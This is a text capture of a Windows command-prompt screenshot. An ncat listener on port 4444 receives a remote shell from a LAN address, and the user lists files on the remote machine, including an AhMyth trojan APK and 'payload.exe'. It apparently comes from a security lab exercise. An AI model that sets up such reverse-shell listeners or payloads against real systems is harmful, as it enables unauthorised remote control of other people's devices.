 Command Prompt - ncat  -lvp 4444
Microsoft Windows [Version 10.0.19045.4529]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kanakarao26>ncat -lvp 4444
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.154:14702.
ls
AhMyth
Ahmyth-aligned-debugSigned.apk
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
payload.exe
thm
Activate Windows
Go to Settings to activate Windows.
Type here to search
1
34°C Partly sunny
ENG
12:11
16-08-2024